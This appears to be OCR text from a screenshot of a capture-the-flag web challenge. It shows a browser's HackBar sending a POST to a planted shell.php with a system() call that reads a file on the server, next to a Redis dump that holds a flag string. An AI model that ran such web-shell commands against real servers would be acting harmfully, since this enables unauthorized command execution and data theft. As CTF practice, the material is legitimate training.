 不安全 web-07d7d70462.challenge.xctf.org.cn/shell.php
PWN WEB 靶场 Study Person 渗透 Tools Article JAVA tmp 哔哩哔哩 PortSwigger HackTricks 先知
REDIS0007� redis-ver▯3.2.11� redis-bits�@�▯ctime��3[f�▯used-mem�`�▯��▯▯payload▯flag{yjG7C5Be4cbSloZQiBZuAlKYS1cUjhUQ} ����"▯�▯▯
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://web-07d7d70462.challenge.xctf.org.cn/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("cat /9jsh267sbh1312h7dn2");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/